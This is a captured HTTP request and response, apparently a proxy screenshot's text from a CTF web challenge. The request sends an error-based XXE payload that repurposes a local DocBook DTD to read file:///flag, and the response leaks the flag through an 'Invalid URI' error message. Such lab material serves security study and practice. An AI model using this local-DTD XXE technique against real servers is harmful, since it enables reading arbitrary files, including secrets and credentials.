 Request
Raw Params Headers Hex XML
POST http://bnv.web.ctfcompetition.com/api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
Content-Length: 363
Origin: http://bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://bnv.web.ctfcompetition.com/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
<message>any text</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 14:48:47 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 75
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 4, column 8